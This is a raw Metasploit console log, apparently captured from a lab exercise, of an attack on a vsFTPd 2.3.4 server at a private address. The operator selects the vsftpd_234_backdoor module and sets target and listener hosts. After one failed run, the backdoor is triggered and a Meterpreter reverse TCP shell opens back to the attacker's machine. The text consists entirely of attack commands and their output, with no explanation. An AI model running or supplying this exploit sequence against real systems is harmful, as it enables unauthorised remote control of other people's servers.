 msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.101
LHOST => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.56.101:21 - Exploit failed: RuntimeError bad-config: Fetch handler failed to start on 192.168.56.101:8080
The address is already in use or unavailable: (192.168.56.101:8080).
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:51813) at 2026-07-23 00:05:49 +0530
meterpreter >